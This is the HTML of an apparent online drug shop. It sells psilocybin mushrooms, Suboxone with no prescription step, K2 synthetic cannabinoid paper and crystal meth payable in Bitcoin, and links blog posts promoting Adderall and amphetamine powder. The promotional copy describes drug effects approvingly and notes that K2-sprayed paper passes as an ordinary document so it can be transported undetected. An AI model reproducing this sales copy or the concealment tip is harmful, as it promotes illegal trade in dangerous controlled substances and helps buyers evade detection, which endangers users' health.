					<img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Penis-Envy-Psychedelic-Chocolate-Bar1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Penis Envy Mushrooms for sale near me" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Penis-Envy-Psychedelic-Chocolate-Bar1-1-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Penis-Envy-Psychedelic-Chocolate-Bar1-1-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Penis-Envy-Psychedelic-Chocolate-Bar1-1-100x100.jpg 100w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Penis-Envy-Psychedelic-Chocolate-Bar1-1-96x96.jpg 96w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Penis-Envy-Psychedelic-Chocolate-Bar2-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Penis Envy Mushrooms for sale near me" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Penis-Envy-Psychedelic-Chocolate-Bar2-1-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Penis-Envy-Psychedelic-Chocolate-Bar2-1-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Penis-Envy-Psychedelic-Chocolate-Bar2-1-100x100.jpg 100w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Penis-Envy-Psychedelic-Chocolate-Bar2-1-96x96.jpg 96w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1709" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Dried Mushrooms		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://psilocybinshroomshop.org/product/penis-envy-mushrooms" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Penis Envy Mushrooms</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span><span class="screen-reader-text">Price range: &#36;40.00 through &#36;200.00</span></span>
</div><div class="add-to-cart-button"><a href="https://psilocybinshroomshop.org/product/penis-envy-mushrooms" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1709" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-gloss" data-product_id="1709" data-product_sku="" aria-label="Select options for &ldquo;Penis Envy Mushrooms&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1709" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4134 status-publish last instock product_cat-anxiety-pills product_tag-best-way-to-take-suboxone-8mg product_tag-buy-suboxone-8mg product_tag-buy-suboxone-8mg-in-alabama product_tag-buy-suboxone-8mg-in-california product_tag-buy-suboxone-8mg-in-canada product_tag-buy-suboxone-8mg-in-detroit product_tag-buy-suboxone-8mg-in-miami product_tag-buy-suboxone-8mg-in-montreal-canada product_tag-buy-suboxone-8mg-in-north-carolina product_tag-buy-suboxone-8mg-in-omaha-nebraska product_tag-buy-suboxone-8mg-in-orange-county product_tag-buy-suboxone-8mg-in-philadephia product_tag-buy-suboxone-8mg-in-san-deigo product_tag-buy-suboxone-8mg-in-san-francisco product_tag-buy-suboxone-8mg-in-seattle product_tag-buy-suboxone-8mg-in-south-carolina product_tag-buy-suboxone-8mg-in-toronto-canada product_tag-buy-suboxone-8mg-in-washington-d-c product_tag-buy-suboxone-8mg-near-me product_tag-buying-suboxone-8mg-in-las-vegas product_tag-cheap-suboxone-8mg-for-sale-in-usa product_tag-how-long-does-suboxone-8mg-last product_tag-how-to-take-suboxone-8mg product_tag-order-suboxone-8mg-in-phoenix product_tag-suboxone-8mg product_tag-suboxone-8mg-benefits product_tag-suboxone-8mg-dosage product_tag-suboxone-8mg-effectiveness product_tag-suboxone-8mg-for-sale product_tag-suboxone-8mg-for-sale-in-los-angeles product_tag-suboxone-8mg-for-sale-in-newyork product_tag-suboxone-8mg-for-sale-near-me product_tag-suboxone-8mg-side-effects product_tag-suboxone-8mg-strips product_tag-suboxone-8mg-treatment product_tag-suboxone-8mg-vs-2mg-which-is-better product_tag-suboxone-for-opioid-addiction product_tag-what-is-suboxone-8mg-used-for product_tag-where-to-buy-suboxone-8mg-in-europe product_tag-where-to-get-suboxone-8mg-prescription has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://psilocybinshroomshop.org/product/buy-suboxone-8mg" aria-label="Suboxone 8mg">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/suboxone-8mgs-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Roxicodone 30mg vs Suboxone 8mg" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/suboxone-8mgs-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/suboxone-8mgs-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/suboxone-8mgs-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/subutex-8mg-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Buy Suboxone 8mg" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/subutex-8mg-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/subutex-8mg-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/subutex-8mg-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4134" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anxiety Pills		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://psilocybinshroomshop.org/product/buy-suboxone-8mg" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Suboxone 8mg</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;15.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;10.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?add-to-cart=4134" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4134" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="4134" data-product_sku="" aria-label="Add to cart: &ldquo;Suboxone 8mg&rdquo;" rel="nofollow" data-success_message="&ldquo;Suboxone 8mg&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4134" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div></div><!-- row --></div>
		</div>
					</div>

	
</div>
	<div id="stack-678097481" class="stack stack-row justify-start items-stretch">
		
<div class="woocommerce columns-4 "></div>
		
<style>
#stack-678097481 > * {
  --stack-gap: 0rem;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row"  id="row-1169351505">

	<div id="col-298580103" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;"><strong>Golden Teacher Mushrooms</strong></h3>
<p><a href="https://psilocybinshroomshop.org/product/golden-teacher-mushrooms">Golden Teacher mushrooms</a> for sale are a popular strain of <em>Psilocybe cubensis</em>, a species of magic mushrooms known for their psychedelic properties. They are easily recognized by their distinct golden caps with specks of yellow, wide caps, and robust stems. This strain is particularly favored among users for its moderate potency and spiritual effects, making it an excellent choice for both beginners and experienced psychonauts.</p>
<h3><strong>Effects of Golden Teacher Mushrooms</strong></h3>
<p>Golden Teachers are known for producing a well-rounded, balanced experience, often described as:</p>
<ul>
<li><strong>Euphoric and Uplifting</strong>: Users report enhanced mood and feelings of happiness.</li>
<li><strong>Spiritual and Introspective</strong>: Many experience deep self-reflection and a sense of connection with the universe.</li>
<li><strong>Mild Visuals</strong>: Vivid colors, patterns, and slight distortions in perception.</li>
<li><strong>Enhanced Creativity</strong>: Many feel inspired and more open to new ideas.</li>
</ul>
<h3><strong>Why Are Golden Teacher Mushrooms Popular?</strong></h3>
<p>Golden Teachers are celebrated for their consistent and relatively gentle effects compared to other magic mushroom strains. They are often used in therapeutic and spiritual settings due to their potential to facilitate personal growth and healing.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-3716" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Golden-Teacher-Mushrooms-300x275.jpg" alt="Golden Teacher mushrooms are a popular strain of Psilocybe cubensis, a species of magic mushrooms known for their psychedelic properties. They are easily recognized by their distinct golden caps with specks of yellow, wide caps, and robust stems. This strain is particularly favored among users for its moderate potency and spiritual effects, making it an excellent choice for both beginners and experienced psychonauts. Origins and Name Golden Teacher Mushrooms" width="250" height="229" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Golden-Teacher-Mushrooms-300x275.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Golden-Teacher-Mushrooms-1024x939.jpg 1024w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Golden-Teacher-Mushrooms-768x704.jpg 768w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Golden-Teacher-Mushrooms-1536x1408.jpg 1536w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Golden-Teacher-Mushrooms-600x550.jpg 600w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Golden-Teacher-Mushrooms-150x138.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2022/03/Golden-Teacher-Mushrooms-scaled.jpg 640w" sizes="auto, (max-width: 250px) 100vw, 250px" /></p>
		</div>
					</div>

	

	<div id="col-931825634" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<h2 style="text-align: center;"><strong>Buy K2 Spice Spray on Paper Sheets</strong></h2>
<p><a href="https://psilocybinshroomshop.org/product/k2-spice-spray-on-paper-sheet">K2 spice spray</a>, also referred to as synthetic cannabinoid spray, is a liquid form of synthetic cannabinoids often applied to paper sheets. These sheets are typically used to discreetly transport or consume the substance. K2 spice products are synthetic drugs designed to mimic the effects of THC, the psychoactive compound found in cannabis. However, they are significantly more potent and can be highly dangerous.</p>
<h3 style="text-align: center;"><strong>What is K2 Spice Spray?</strong></h3>
<p>K2 spice spray contains laboratory-created chemicals that bind to cannabinoid receptors in the brain. It is sprayed onto a carrier, such as paper or herbal materials, and is often marketed under misleading names like &#8220;incense&#8221; or &#8220;potpourri.&#8221;</p>
<h3 style="text-align: center;"><strong>Why Is K2 Spice Spray Applied to Paper?</strong></h3>
<ol>
<li><strong>Stealth and Concealment</strong>: Paper sprayed with K2 can look like a regular document, making it easier to transport undetected.</li>
<li><strong>Portability</strong>: The infused paper is lightweight and compact.</li>
<li><strong>Consumption</strong>: Users often burn or chew small pieces of the paper to ingest the synthetic cannabinoids.</li>
</ol>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-4026" src="https://psilocybinshroomshop.org/wp-content/uploads/2024/09/K2-Spice-Spray-on-Paper-Sheet3-300x171.jpg" alt="Buy K2 Spice Spray on Paper Sheet" width="249" height="142" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2024/09/K2-Spice-Spray-on-Paper-Sheet3-300x171.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2024/09/K2-Spice-Spray-on-Paper-Sheet3-768x437.jpg 768w, https://psilocybinshroomshop.org/wp-content/uploads/2024/09/K2-Spice-Spray-on-Paper-Sheet3-600x341.jpg 600w, https://psilocybinshroomshop.org/wp-content/uploads/2024/09/K2-Spice-Spray-on-Paper-Sheet3.jpg 950w" sizes="auto, (max-width: 249px) 100vw, 249px" /></p>
		</div>
					</div>

	

	<div id="col-1409211116" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<h2 style="text-align: center;"><strong>Buy crystal meth with Bitcoin</strong></h2>
<p>Crystal methamphetamine, commonly known as crystal meth, is a highly addictive and dangerous synthetic stimulant that has plagued communities across the United States for decades. The consequences of purchasing and using crystal meth extend beyond the individual user, affecting families, communities, and the nation as a whole. This article explores the far-reaching effects of buying and using crystal meth in the U.S., examining the physical, psychological, social, and economic consequences of this illicit drug.</p>
<h3 style="text-align: center;"><strong>The Basics of Crystal Meth</strong></h3>
<p><a href="https://psilocybinshroomshop.org/product/buying-crystal-meth">Buy Crystal meth with bitcoin</a> is a powerful central nervous system stimulant typically produced in clandestine laboratories. It is often sold in crystal-like chunks or as a powder that can be smoked, snorted, injected, or ingested. The drug provides an intense and euphoric high by increasing dopamine levels in the brain, but this is often followed by devastating lows and long-term damage.</p>
<p>The widespread availability of crystal meth in the U.S. is fueled by both domestic production and international trafficking, particularly from Mexico. Despite law enforcement efforts to curb production and distribution, the drug remains accessible and affordable in many areas, contributing to its widespread abuse.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-3875" src="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/meth6-245x300.jpg" alt="Buy Crystal meth with bitcoin" width="249" height="305" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/meth6-245x300.jpg 245w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/meth6.jpg 570w" sizes="auto, (max-width: 249px) 100vw, 249px" /></p>
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
<div class="row"  id="row-732883825">

	<div id="col-2016110265" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_182874905">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="1020" height="687" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/07/bitcoin-history-1024x690.jpg" class="attachment-large size-large" alt="Magic Mushrooms for sale near me" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/07/bitcoin-history-1024x690.jpg 1024w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/bitcoin-history-300x202.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/bitcoin-history-768x517.jpg 768w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/bitcoin-history-600x404.jpg 600w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/bitcoin-history.jpg 640w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_182874905 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-258588179" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_149239816">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="250" height="200" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/07/3.png" class="attachment-large size-large" alt="Magic Mushrooms for sale near me" />						
					</div>
								
<style>
#image_149239816 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1485584566" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1987130444">
								<div class="img-inner dark" >
			<img decoding="async" width="610" height="449" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/08/secure-payment.png" class="attachment-large size-large" alt="Magic Mushrooms for sale near me" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/08/secure-payment.png 610w, https://psilocybinshroomshop.org/wp-content/uploads/2022/08/secure-payment-300x221.png 300w, https://psilocybinshroomshop.org/wp-content/uploads/2022/08/secure-payment-600x442.png 600w" sizes="(max-width: 610px) 100vw, 610px" />						
					</div>
								
<style>
#image_1987130444 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-452766898" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_688176030">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="844" height="404" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/07/1.png" class="attachment-large size-large" alt="Magic Mushrooms for sale near me" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/07/1.png 844w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/1-300x144.png 300w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/1-768x368.png 768w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/1-600x287.png 600w" sizes="auto, (max-width: 844px) 100vw, 844px" />						
					</div>
								
<style>
#image_688176030 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row"  id="row-1813267791">

	<div id="col-993869050" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  
    <div class="row large-columns-4 medium-columns-3 small-columns-1 has-shadow row-box-shadow-1 slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://psilocybinshroomshop.org/adderall-30mg" class="plain">
				<div class="box box-overlay dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-color image-overlay-remove-50 image-cover" style="padding-top:144%;">
  							<img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/adderall-30mg-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Adderall 30mg" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/adderall-30mg-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/adderall-30mg-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/adderall-30mg-100x100.jpg 100w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/adderall-30mg.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.56)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large uppercase">Adderall 30mg: Benefits and Negative Impact for ADHD Patients in the USA</h5>
					<div class="post-meta is-small op-8">September 24, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Introduction Attention-Deficit/Hyperactivity Disorder (ADHD) is one of the most commonly diagnosed mental health conditions in [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://psilocybinshroomshop.org/suboxone-cost-under-trump" class="plain">
				<div class="box box-overlay dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-color image-overlay-remove-50 image-cover" style="padding-top:144%;">
  							<img loading="lazy" decoding="async" width="300" height="200" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/08/Donald-Trumps-Tariff-Impacts-on-Suboxone-8mg3-300x200.png" class="attachment-medium size-medium wp-post-image" alt="Suboxone cost under Trump" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/08/Donald-Trumps-Tariff-Impacts-on-Suboxone-8mg3-300x200.png 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/08/Donald-Trumps-Tariff-Impacts-on-Suboxone-8mg3-1024x683.png 1024w, https://psilocybinshroomshop.org/wp-content/uploads/2025/08/Donald-Trumps-Tariff-Impacts-on-Suboxone-8mg3-768x512.png 768w, https://psilocybinshroomshop.org/wp-content/uploads/2025/08/Donald-Trumps-Tariff-Impacts-on-Suboxone-8mg3-600x400.png 600w, https://psilocybinshroomshop.org/wp-content/uploads/2025/08/Donald-Trumps-Tariff-Impacts-on-Suboxone-8mg3.png 1379w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.56)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large uppercase">Donald Trump’s Tariff Impacts on Suboxone 8mg: A Comprehensive Analysis</h5>
					<div class="post-meta is-small op-8">August 22, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Introduction: (Suboxone cost under Trump) When former U.S. President Donald Trump initiated his sweeping trade [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://psilocybinshroomshop.org/suboxone-8mg" class="plain">
				<div class="box box-overlay dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-color image-overlay-remove-50 image-cover" style="padding-top:144%;">
  							<img loading="lazy" decoding="async" width="300" height="136" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/07/The-Russian-Attack-on-Ukraine6-300x136.jpg" class="attachment-medium size-medium wp-post-image" alt="Suboxone 8mg" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/07/The-Russian-Attack-on-Ukraine6-300x136.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/07/The-Russian-Attack-on-Ukraine6-1024x464.jpg 1024w, https://psilocybinshroomshop.org/wp-content/uploads/2025/07/The-Russian-Attack-on-Ukraine6-768x348.jpg 768w, https://psilocybinshroomshop.org/wp-content/uploads/2025/07/The-Russian-Attack-on-Ukraine6-600x272.jpg 600w, https://psilocybinshroomshop.org/wp-content/uploads/2025/07/The-Russian-Attack-on-Ukraine6.jpg 1170w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.56)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large uppercase">The Russian Attack on Ukraine: Impacts on the Demand for Suboxone 8mg in Europe</h5>
					<div class="post-meta is-small op-8">July 23, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Introduction The Russian invasion of Ukraine in February 2022 dramatically reshaped the geopolitical and humanitarian [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://psilocybinshroomshop.org/buy-amphetamine-powder" class="plain">
				<div class="box box-overlay dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-color image-overlay-remove-50 image-cover" style="padding-top:144%;">
  							<img loading="lazy" decoding="async" width="300" height="200" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/06/Amphetamine1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Buy Amphetamine Powder" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/06/Amphetamine1-300x200.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/06/Amphetamine1-600x399.jpg 600w, https://psilocybinshroomshop.org/wp-content/uploads/2025/06/Amphetamine1.jpg 615w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.56)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large uppercase">Amphetamine Powder (Speed): Myths, Origins, Dosage, Uses, and Effects for Human Consumption</h5>
					<div class="post-meta is-small op-8">June 20, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Introduction: The Legacy of Amphetamine Powder Buy Amphetamine Powder, commonly referred to as “speed,” is [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://psilocybinshroomshop.org/blue-meanies-vs-golden-teachers-mushrooms" class="plain">
				<div class="box box-overlay dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-color image-overlay-remove-50 image-cover" style="padding-top:144%;">
  							<img loading="lazy" decoding="async" width="300" height="200" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/01/magic-mushrooms-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Blue Meanies vs Golden Teachers Mushrooms" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/01/magic-mushrooms-300x200.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/magic-mushrooms-1024x681.jpg 1024w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/magic-mushrooms-768x511.jpg 768w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/magic-mushrooms-1536x1022.jpg 1536w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/magic-mushrooms-2048x1363.jpg 2048w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/magic-mushrooms-600x399.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.56)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large uppercase">Blue Meanies Mushrooms vs Golden Teacher Magic Mushrooms: Origins, Uses &#038; Effects</h5>
					<div class="post-meta is-small op-8">June 10, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Blue Meanies vs Golden Teachers Mushrooms In the realm of psychedelics, few natural substances have [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://psilocybinshroomshop.org/buy-k2-spice-on-paper-near-me" class="plain">
				<div class="box box-overlay dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-color image-overlay-remove-50 image-cover" style="padding-top:144%;">
  							<img loading="lazy" decoding="async" width="300" height="234" src="https://psilocybinshroomshop.org/wp-content/uploads/2023/06/Diablo-Liquid-Incense2-300x234.jpg" class="attachment-medium size-medium wp-post-image" alt="buy k2 spice on paper near me" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2023/06/Diablo-Liquid-Incense2-300x234.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2023/06/Diablo-Liquid-Incense2-150x117.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2023/06/Diablo-Liquid-Incense2.jpg 510w" sizes="auto, (max-width: 300px) 100vw, 300px" />  							<div class="overlay" style="background-color: rgba(0, 0, 0, 0.56)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large uppercase">K2 Spice on Paper vs Diablo Incense: Origins, Specifications, and Effects on the Human Body</h5>
					<div class="post-meta is-small op-8">May 23, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Introduction : Buy k2 spice on paper near me The world of synthetic cannabinoids or [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="https://psilocybinshroomshop.org/roxicodone-30mg-vs-suboxone-8mg" class="plain">
				<div class="box box-overlay dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-color image-overlay-remove-50 image-cover" style="padding-top:144%;">
